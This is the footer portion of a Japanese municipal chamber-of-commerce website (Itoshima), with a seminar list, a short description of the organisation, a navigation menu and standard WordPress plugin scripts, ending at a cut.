<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 " ><aside id="rssimport-3" class="td_block_template_1 widget rssimport-3 rssimport"><h4 class="block-title"><span><a href="https://shokokai.ne.jp/category/category4/">福岡県商工会連合会：セミナー＆イベント</a></span></h4><ul><!--via MagpieRSS with RSSImport--><li><a href="https://shokokai.ne.jp/category4/2582/" title="「SNS・デザインツールと生成AIを活用した生産性向上オンラインセミナー」を開催します！">「SNS・デザインツールと生成AIを活用した生産性向上オンラインセミナー」を開催します！</a></li><li><a href="https://shokokai.ne.jp/category4/2314/" title="「価格転嫁と交渉の進め方」セミナーの開催について">「価格転嫁と交渉の進め方」セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1111/" title="ワンヘルス事業者セミナーの開催について">ワンヘルス事業者セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1086/" title="福岡県企業向け脱炭素技術セミナーの開催について">福岡県企業向け脱炭素技術セミナーの開催について</a></li><li><a href="https://shokokai.ne.jp/category4/1055/" title="自社製品にデザインを取り入れて、売れる商品をつくりませんか？　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　～デザイン開発ワークショップ　参加企業募集中～">自社製品にデザインを取り入れて、売れる商品をつくりませんか？　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　～デザイン開発ワークショップ　参加企業募集中～</a></li></ul></aside></div></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_64 .tdc-columns{width:100%}@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-15px;margin-right:-15px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_64,.tdi_64 .tdc-columns{flex-direction:column}}.tdi_64{padding-top:60px!important;padding-bottom:60px!important;border-color:var(--sep-dark)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_64 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_64{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:22.2222%!important}.tdi_66{flex-grow:1}@media (max-width:767px){.tdi_66{order:3}div.tdi_66{width:100%!important}}@media (max-width:767px){.tdi_66{margin-bottom:24px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_67 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:2px!important}}@media (max-width:767px){.tdi_67{margin-bottom:2px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_68 .tdm-title{color:var(--accent)}.tdi_68 .tdm-title{font-family:var(--general)!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdm-title{font-size:15px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_68 .tdm-title{font-size:15px!important;line-height:1.2!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_68 "><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_70{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_70,.tdi_70 .tdc-inner-columns{display:block}.tdi_70 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_70{margin-left:-20px;margin-right:-20px}.tdi_70>.vc_column_inner,.tdi_70>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72 .vc_column-inner>.wpb_wrapper,.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>.tdi_73 .tdb-logo-a,.tdi_73 h1{align-items:center}.tdi_73 .tdb-logo-a,.tdi_73 h1{justify-content:flex-start}.tdi_73 .tdb-logo-svg-wrap{display:block}.tdi_73 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_73 .tdb-logo-img-wrap{display:block}.tdi_73 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:none}.tdi_73 .tdb-logo-text-title{display:none}.tdi_73 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_73 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://ishokokai.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://ishokokai.net/wp-content/uploads/2023/10/logo24.png" alt="Logo"  title=""  width="266" height="44" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">糸島市商工会</span><span class="tdb-logo-text-tagline">Itoshimashi Shokokai</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_78 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p> </p>
<p><span style="color: #000000;">商工会は、主として町村における商工業の総合的改善発達を図るとともに、</span><br /><span style="color: #000000;">社会一般 の福祉の増進に資することを目的として、</span><br /><span style="color: #000000;">法律に基づき設立された「特別認可法人」です。 </span><br /><span style="color: #000000;">商工会は、経営改善普及事業と地域総合振興事業を行っています。</span></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:2px!important}}@media (max-width:767px){.tdi_79{margin-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_80 .tdm-title{color:var(--accent)}.tdi_80 .tdm-title{font-family:var(--general)!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdm-title{font-size:15px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_80 .tdm-title{font-size:15px!important;line-height:1.2!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_80 "><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-20px;margin-right:-20px}.tdi_82 .tdc-row-video-background-error,.tdi_82>.vc_column,.tdi_82>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82{margin-left:-15px;margin-right:-15px}.tdi_82 .tdc-row-video-background-error,.tdi_82>.vc_column,.tdi_82>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_82{padding-top:18px!important;padding-bottom:18px!important}.tdi_82 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-top:14px!important;padding-bottom:14px!important}}@media (max-width:767px){.tdi_82{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:middle}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:baseline}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (max-width:767px){.tdi_85{margin-bottom:6px!important;width:100%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{color:#0a0000;font-family:var(--general)!important;font-size:15px!important;line-height:1.7!important}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-descr{font-size:14px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_85 .tdm-descr{font-size:14px!important;line-height:1.6!important}}</style><p class="tdm-descr">© 糸島市商工会</p></div><div class="td_block_wrap td_block_list_menu tdi_86 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:-5px!important;margin-left:34px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-left:24px!important}}@media (max-width:767px){.tdi_86{margin-left:0px!important;width:100%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_86 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_86 ul li a{justify-content:flex-start}body .tdi_86 .td-blm-menu-item-txt{flex-grow:1}body .tdi_86 ul li{margin-right:24px}body .tdi_86 ul li:last-child{margin-right:0}body .tdi_86 a,body .tdi_86 .td-blm-sub-icon{color:#0a0a0a}body .tdi_86 li.current-menu-item>a,body .tdi_86 li.current-menu-ancestor>a,body .tdi_86 li.current-category-ancestor>a,body .tdi_86 li.current-page-ancestor>a,body .tdi_86 a:hover,body .tdi_86 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_86 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_86 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_86 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_86 a:hover>.td-blm-sub-icon{color:var(--accent)}body .tdi_86 li{font-family:var(--general)!important;font-size:15px!important;line-height:1.7!important}@media (min-width:768px) and (max-width:1018px){body .tdi_86 ul li{margin-right:14px}body .tdi_86 ul li:last-child{margin-right:0}body .tdi_86 li{font-size:14px!important}}@media (max-width:767px){body .tdi_86 ul li{margin-right:14px}body .tdi_86 ul li:last-child{margin-right:0}body .tdi_86 li{font-size:14px!important;line-height:1.6!important}}</style>
<div class="tdi_86_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_86_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-fix-index"><div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12597"><a href="https://ishokokai.net/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/"><span class="td-blm-menu-item-txt">経営発達支援計画</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12615"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="td-blm-menu-item-txt">商工会について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12768"><a href="https://ishokokai.net/%e5%89%b5%e6%a5%ad%e6%94%af%e6%8f%b4/"><span class="td-blm-menu-item-txt">創業支援</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13013"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/"><span class="td-blm-menu-item-txt">会員用</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13019"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/"><span class="td-blm-menu-item-txt">部会</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12991"><a href="https://itosuki.com"><span class="td-blm-menu-item-txt">会員紹介サイト</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19854"><a href="https://ishokokai.net/shouhisha2025/"><span class="td-blm-menu-item-txt">プレミアム付商品券</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a target="_blank" rel="noopener" href="https://itoshima-impulse.com/"><span class="td-blm-menu-item-txt">青年部HP</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ja"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,zh-TW,en,ja,ko,th', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 692f3cbadb249
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/ishokokai.net\/0611jk\/":19892};
	</script>
				<script type="module"  src="https://ishokokai.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ishokokai.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/ishokokai.net\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4b4a2695b8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcbcboUAAAAAFMToBwmo_1H1p0wFCHReXPaHGbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcbcboUAAAAAFMToBwmo_1H1p0wFCHReXPaHGbQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"148534782\",\"post\":\"19892\",\"tz\":\"9\",\"srv\":\"ishokokai.net\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "148534782", "19892" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.2" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251202#ver=20251202&#038;lang=ja' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjo